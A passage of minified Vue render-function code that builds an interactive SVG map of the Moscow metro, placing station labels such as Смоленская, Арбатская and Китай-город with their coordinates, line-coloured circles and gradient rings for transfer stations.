#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-151","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"143"}},[s("tspan",{attrs:{x:"1086.96",y:"1737.7"}},[t._v("Смоленская")])]),s("circle",{attrs:{id:"station-151",xmlns:"http://www.w3.org/2000/svg",cx:"1134",cy:"1752.6",r:"5",fill:"none",stroke:"#1EBCEF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-152","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"13"}},[s("tspan",{attrs:{x:"1200.01",y:"1755.04"}},[t._v("Арбатская")])]),s("circle",{attrs:{id:"station-152",xmlns:"http://www.w3.org/2000/svg",cx:"1190.6",cy:"1764.2",r:"5",fill:"none",stroke:"#1EBCEF","stroke-width":"2"}}),s("g",{attrs:{id:"station-164",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-164",cx:"1803.17",cy:"1636.52",r:"16",fill:"none",stroke:"url(#paint25_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint25_linear_73232_10178",x1:"1803.17",y1:"1620.52",x2:"1803.17",y2:"1652.52",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0273BB"}}),s("stop",{attrs:{offset:"0.344461","stop-color":"#925335"}}),s("stop",{attrs:{offset:"0.677509","stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-137","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"75 689 1654"}},[s("tspan",{attrs:{x:"706.886",y:"1768.29"}},[t._v("Кутузовская")])]),s("g",{attrs:{id:"station-137",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-137",cx:"770",cy:"1798.5",r:"16",fill:"none",stroke:"url(#paint17_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint17_linear_73232_10178",x1:"770",y1:"1782.5",x2:"770",y2:"1814.5",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.526042","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-161","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"128 676"}},[s("tspan",{attrs:{x:"1470.35",y:"1376.5"}},[t._v("Проспект\n            ")]),s("tspan",{attrs:{x:"1524.17",y:"1392.5"}},[t._v("Мира")])]),s("g",{attrs:{id:"station-161",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-161",cx:"1582.81",cy:"1364.4",r:"12",fill:"none",stroke:"url(#paint27_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint27_linear_73232_10178",x1:"1582.81",y1:"1352.4",x2:"1582.81",y2:"1376.4",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-177","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"102"}},[s("tspan",{attrs:{x:"1254.15",y:"1392.38"}},[t._v("Новослободская")])]),s("circle",{attrs:{id:"station-177",xmlns:"http://www.w3.org/2000/svg",cx:"1257.7",cy:"1361.7",r:"7.7",fill:"none",stroke:"#915133","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-170","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"105 675"}},[s("tspan",{attrs:{x:"1258.96",y:"2072.19"}},[t._v("Октябрьская")])]),s("g",{attrs:{id:"station-170",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-170",cx:"1238.81",cy:"2074.4",r:"12",fill:"none",stroke:"url(#paint22_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint22_linear_73232_10178",x1:"1238.81",y1:"2062.4",x2:"1238.81",y2:"2086.4",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("g",{attrs:{id:"station-172",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-172",cx:"1238.81",cy:"2074.4",r:"12",fill:"none",stroke:"url(#paint28_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint28_linear_73232_10178",x1:"1238.81",y1:"2062.4",x2:"1238.81",y2:"2086.4",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-168","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"47"}},[s("tspan",{attrs:{x:"1446.64",y:"2140.92"}},[t._v("Добрынинская")])]),s("circle",{attrs:{id:"station-168",xmlns:"http://www.w3.org/2000/svg",cx:"1438.7",cy:"2116.7",r:"7.7",fill:"none",stroke:"#915133","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-149","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"84"}},[s("tspan",{attrs:{x:"1661.45",y:"689.33"}},[t._v("Медведково")])]),s("circle",{attrs:{id:"station-149",xmlns:"http://www.w3.org/2000/svg",cx:"1645",cy:"685",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-150","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"16"}},[s("tspan",{attrs:{x:"1661.45",y:"747.33"}},[t._v("Бабушкинская")])]),s("circle",{attrs:{id:"station-150",xmlns:"http://www.w3.org/2000/svg",cx:"1645",cy:"743",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-154","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"137"}},[s("tspan",{attrs:{x:"1661.45",y:"805.33"}},[t._v("Свиблово")])]),s("circle",{attrs:{id:"station-154",xmlns:"http://www.w3.org/2000/svg",cx:"1644.9",cy:"801",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-156","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"34"}},[s("tspan",{attrs:{x:"1661.45",y:"1016.75"}},[t._v("ВДНХ")])]),s("circle",{attrs:{id:"station-156",xmlns:"http://www.w3.org/2000/svg",cx:"1645.2",cy:"1013",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-157","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"9"}},[s("tspan",{attrs:{x:"1663.96",y:"1073.33"}},[t._v("Алексеевская")])]),s("circle",{attrs:{id:"station-157",xmlns:"http://www.w3.org/2000/svg",cx:"1645.2",cy:"1070",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-158","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"133 620 1590"}},[s("tspan",{attrs:{x:"1659.24",y:"1197.13"}},[t._v("Рижская")])]),s("g",{attrs:{id:"station-158",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-158",cx:"1644.98",cy:"1212.86",r:"12",fill:"none",stroke:"url(#paint32_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint32_linear_73232_10178",x1:"1634.22",y1:"1207.14",x2:"1655.65",y2:"1219.15",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#ED7C00"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-160","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"151"}},[s("tspan",{attrs:{x:"1485.19",y:"1445.1"}},[t._v("Сухаревская")])]),s("circle",{attrs:{id:"station-160",xmlns:"http://www.w3.org/2000/svg",cx:"1583",cy:"1441",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-162","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"163"}},[s("tspan",{attrs:{x:"1436.78",y:"1558.56"}},[t._v("Тургеневская")])]),s("circle",{attrs:{id:"station-162",xmlns:"http://www.w3.org/2000/svg",cx:"1582.7",cy:"1555.7",r:"7.7",fill:"none",stroke:"#EF7D00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-166","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1 59"}},[s("tspan",{attrs:{x:"1677",y:"1729.5"}},[t._v("Китай-город")])]),s("g",{attrs:{id:"station-166",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-166",cx:"1654.43",cy:"1727.27",r:"12",fill:"none",stroke:"url(#paint30_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint30_linear_73232_10178",x1:"1654.43",y1:"1715.27",x2:"1654.43",y2:"1739.27",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#954091"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-179","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"7"}},[s("tspan",{attrs:{x:"1218",y:"2386.41"}},[t._v("Академическая")])]),s("circle",{attrs:{id:"station-179",xmlns:"http://www.w3.org/2000/svg",cx:"1191.8",cy:"2383",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-180","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"129"}},[s("tspan",{attrs:{x:"1218",y:"2439.5"}},[t._v("Профсоюзная")])]),s("circle",{attrs:{id:"station-180",xmlns:"http://www.w3.org/2000/svg",cx:"1191.8",cy:"2436",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-182","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"54"}},[s("tspan",{attrs:{x:"1080.85",y:"2590"}},[t._v("Калужская")])]),s("circle",{attrs:{id:"station-182",xmlns:"http://www.w3.org/2000/svg",cx:"1191.7",cy:"2587.7",r:"7.7",fill:"none",stroke:"#EF7D00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-183","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"22"}},[s("tspan",{attrs:{x:"1208.93",y:"2642.72"}},[t._v("Беляево")])]),s("circle",{attrs:{id:"station-183",xmlns:"http://www.w3.org/2000/svg",cx:"1191.8",cy:"2637.9",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-186","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"189"}},[s("tspan",{attrs:{x:"1208.37",y:"2783.77"}},[t._v("Ясенево")])]),s("circle",{attrs:{id:"station-186",xmlns:"http://www.w3.org/2000/svg",cx:"1191.8",cy:"2781",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-187","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"103"}},[s("tspan",{attrs:{x:"1205.83",y:"2821.17"}},[t._v("Новоясеневская")])]),s("circle",{attrs:{id:"station-187",xmlns:"http://www.w3.org/2000/svg",cx:"1191.7",cy:"2831.7",r:"7.7",fill:"none",stroke:"#EF7D00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-191","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"119"}},[s("tspan",{attrs:{x:"753.8",y:"861.01"}},[t._v("Планерная")])]),s("circle",{attrs:{id:"station-191",xmlns:"http://www.w3.org/2000/svg",cx:"738.4",cy:"855.2",r:"5",fill:"none",stroke:"#943E90","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-193","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"152"}},[s("tspan",{attrs:{x:"753.8",y:"917.7"}},[t._v("Сходненская")])]),s("circle",{attrs:{id:"station-193",xmlns:"http://www.w3.org/2000/svg",cx:"738.4",cy:"914",r:"5",fill:"none",stroke:"#943E90","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-196","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"146"}},[s("tspan",{attrs:{x:"750.5",y:"1030.92"}},[t._v("Спартак")])]),s("circle",{attrs:{id:"station-196",xmlns:"http://www.w3.org/2000/svg",cx:"738.4",cy:"1027",r:"5",fill:"none",stroke:"#943E90","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-197","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"185 779"}},[s("tspan",{attrs:{x:"610.586",y:"1093.3"}},[t._v("Щукинская")])]),s("circle",{attrs:{id:"station-197",xmlns:"http://www.w3.org/2000/svg",cx:"738.4",cy:"1086.1",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-199","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"106"}},[s("tspan",{attrs:{x:"758.147",y:"1252.3"}},[t._v("Октябрьское Поле")])]),s("circle",{attrs:{id:"station-199",xmlns:"http://www.w3.org/2000/svg",cx:"738.4",cy:"1248.8",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-201","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"20 597"}},[s("tspan",{attrs:{x:"873.519",y:"1450.44"}},[t._v("Беговая")])]),s("circle",{attrs:{id:"station-201",xmlns:"http://www.w3.org/2000/svg",cx:"899.7",cy:"1501.7",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-203","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"18"}},[s("tspan",{attrs:{x:"1060.08",y:"1604.77"}},[t._v("Баррикадная")])]),s("circle",{attrs:{id:"station-203",xmlns:"http://www.w3.org/2000/svg",cx:"1051.7",cy:"1627.14",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-204","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"130"}},[s("tspan",{attrs:{x:"1280.79",y:"1604.86"}},[t._v("Пушкинская")])]),s("circle",{attrs:{id:"station-204",xmlns:"http://www.w3.org/2000/svg",cx:"1339.04",cy:"1627.14",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-188","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"11"}},[s("tspan",{attrs:{x:"1470.76",y:"688.36"}},[t._v("Алтуфьево")])]),s("circle",{attrs:{id:"station-188",xmlns:"http://www.w3.org/2000/svg",cx:"1453",cy:"684.86",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-189","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"23"}},[s("tspan",{attrs:{x:"1469.31",y:"742.36"}},[t._v("Бибирево")])]),s("circle",{attrs:{id:"station-189",xmlns:"http://www.w3.org/2000/svg",cx:"1453",cy:"738.86",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-192","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"35 693"}},[s("tspan",{attrs:{x:"1465.31",y:"885.84"}},[t._v("Владыкино")])]),s("g",{attrs:{id:"station-192",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-192",cx:"1453",cy:"858.34",r:"12",fill:"none",stroke:"url(#paint46_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint46_linear_73232_10178",x1:"1453",y1:"846.34",x2:"1453",y2:"870.34",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"1","stop-color":"#AEACAD"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-195","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"116 702 1608"}},[s("tspan",{attrs:{x:"1401.17",y:"958.499"}},[t._v("Петровско-Разумовская")])]),s("g",{attrs:{id:"station-195",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-195",cx:"1380.36",cy:"954.718",r:"12",fill:"none",stroke:"url(#paint45_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint45_linear_73232_10178",x1:"1380.36",y1:"942.718",x2:"1380.36",y2:"966.718",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#AEACAD"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-198","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"94 158 595"}},[s("tspan",{attrs:{x:"1120.42",y:"1039.38"}},[t._v("Тимирязевская")])]),s("g",{attrs:{id:"station-198",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-198",cx:"1292.61",cy:"1042.33",r:"12",fill:"none",stroke:"url(#paint44_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint44_linear_73232_10178",x1:"1292.61",y1:"1030.33",x2:"1292.61",y2:"1054.33",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"1","stop-color":"#AEACAD"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-133","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"17"}},[s("tspan",{attrs:{x:"560.656",y:"1841.07"}},[t._v("Багратионовская")])]),s("circle",{attrs:{id:"station-133",xmlns:"http://www.w3.org/2000/svg",cx:"682.8",cy:"1841.2",r:"5",fill:"none",stroke:"#1EBCEF","stroke-width":"2"}}),s("g",{attrs:{id:"station-167",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-167",cx:"1644.46",cy:"2046",r:"12",fill:"none",stroke:"url(#paint23_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint23_linear_73232_10178",x1:"1644.46",y1:"2034",x2:"1644.46",y2:"2058",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#4CB052"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-174","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"65"}},[s("tspan",{attrs:{x:"1046.35",y:"1663.69"}},[t._v("Краснопресненская")])]),s("circle",{attrs:{id:"station-174",xmlns:"http://www.w3.org/2000/svg",cx:"1029.7",cy:"1648.7",r:"7.7",fill:"none",stroke:"#915133","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-185","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"157"}},[s("tspan",{attrs:{x:"1208.59",y:"2737.44"}},[t._v("Тёплый Стан")])]),s("circle",{attrs:{id:"station-185",xmlns:"http://www.w3.org/2000/svg",cx:"1191.6",cy:"2733.3",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-244","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"435"}},[s("tspan",{attrs:{x:"1140.28",y:"747.83"}},[t._v("Селигерская")])]),s("circle",{attrs:{id:"station-244",xmlns:"http://www.w3.org/2000/svg",cx:"1271.12",cy:"744.33",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-248","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"215"}},[s("tspan",{attrs:{x:"1430.58",y:"1027.89"}},[t._v("Фонвизинская")])]),s("circle",{attrs:{id:"station-248",xmlns:"http://www.w3.org/2000/svg",cx:"1418.1",cy:"1024.03",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-217","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"77"}},[s("tspan",{attrs:{x:"2340.9",y:"2384.09"}},[t._v("Лермонтовский\n            ")]),s("tspan",{attrs:{x:"2340.9",y:"2400.09"}},[t._v("проспект")])]),s("circle",{attrs:{id:"station-217",xmlns:"http://www.w3.org/2000/svg",cx:"2316.7",cy:"2389.7",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-215","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"135"}},[s("tspan",{attrs:{x:"2110",y:"2294.5"}},[t._v("Рязанский\n            ")]),s("tspan",{attrs:{x:"2135",y:"2310.5"}},[t._v("проспект")])]),s("circle",{attrs:{id:"station-215",xmlns:"http://www.w3.org/2000/svg",cx:"2217.5",cy:"2289.9",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-249","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"214"}},[s("tspan",{attrs:{x:"1433.24",y:"1103.9"}},[t._v("Бутырская")])]),s("circle",{attrs:{id:"station-249",xmlns:"http://www.w3.org/2000/svg",cx:"1418.1",cy:"1088.5",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-211","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"86"}},[s("tspan",{attrs:{x:"1264.19",y:"1311.08"}},[t._v("Менделеевская")])]),s("circle",{attrs:{id:"station-211",xmlns:"http://www.w3.org/2000/svg",cx:"1257.93",cy:"1330.5",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-251","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"49"}},[s("tspan",{attrs:{x:"1437.48",y:"1257.77"}},[t._v("Достоевская")])]),s("circle",{attrs:{id:"station-251",xmlns:"http://www.w3.org/2000/svg",cx:"1418.04",cy:"1253.27",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-252","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"161"}},[s("tspan",{attrs:{x:"1449.28",y:"1476.82"}},[t._v("Трубная")])]),s("circle",{attrs:{id:"station-252",xmlns:"http://www.w3.org/2000/svg",cx:"1438.7",cy:"1498.61",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-259","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"68"}},[s("tspan",{attrs:{x:"1740.77",y:"1987.27"}},[t._v("Крестьянская\n            ")]),s("tspan",{attrs:{x:"1780.06",y:"2003.27"}},[t._v("Застава")])]),s("circle",{attrs:{id:"station-259",xmlns:"http://www.w3.org/2000/svg",cx:"1871.26",cy:"1989.87",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-261","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"50 692"}},[s("tspan",{attrs:{x:"1780.1",y:"2082.86"}},[t._v("Дубровка")])]),s("circle",{attrs:{id:"station-261",xmlns:"http://www.w3.org/2000/svg",cx:"1871.26",cy:"2057.7",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-265","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"117 1589 1597"}},[s("tspan",{attrs:{x:"1996.42",y:"2392.09"}},[t._v("Печатники")])]),s("g",{attrs:{id:"station-265",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-265",cx:"1975.6",cy:"2390.26",r:"12",fill:"none",stroke:"url(#paint47_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint47_linear_73232_10178",x1:"1975.6",y1:"2378.26",x2:"1975.6",y2:"2402.26",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-243","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"558 159"}},[s("tspan",{attrs:{x:"1420.63",y:"1899.19"}},[t._v("Третьяковская")])]),s("g",{attrs:{id:"station-243",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-243",cx:"1602",cy:"1899",r:"12",fill:"none",stroke:"url(#paint37_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint37_linear_73232_10178",x1:"1602",y1:"1887",x2:"1602",y2:"1911",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-240","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"5 726 1613"}},[s("tspan",{attrs:{x:"2123.7",y:"1622.36"}},[t._v("Авиамоторная")])]),s("g",{attrs:{id:"station-240",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-240",cx:"2094.31",cy:"1610.16",r:"12",fill:"none",stroke:"url(#paint38_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint38_linear_73232_10178",x1:"2094.31",y1:"1598.16",x2:"2094.31",y2:"1622.16",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#FFDD02"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-255","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"180"}},[s("tspan",{attrs:{x:"1630.83",y:"1640.67"}},[t._v("Чкаловская")])]),s("circle",{attrs:{id:"station-255",xmlns:"http://www.w3.org/2000/svg",cx:"1754.67",cy:"1635.88",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-270","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"28"}},[s("tspan",{attrs:{x:"1991.04",y:"2619.43"}},[t._v("Братиславская")])]),s("circle",{attrs:{id:"station-270",xmlns:"http://www.w3.org/2000/svg",cx:"1975.6",cy:"2615.65",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-272","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"82"}},[s("tspan",{attrs:{x:"1991.04",y:"2669.82"}},[t._v("Марьино")])]),s("circle",{attrs:{id:"station-272",xmlns:"http://www.w3.org/2000/svg",cx:"1975.6",cy:"2665.81",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle 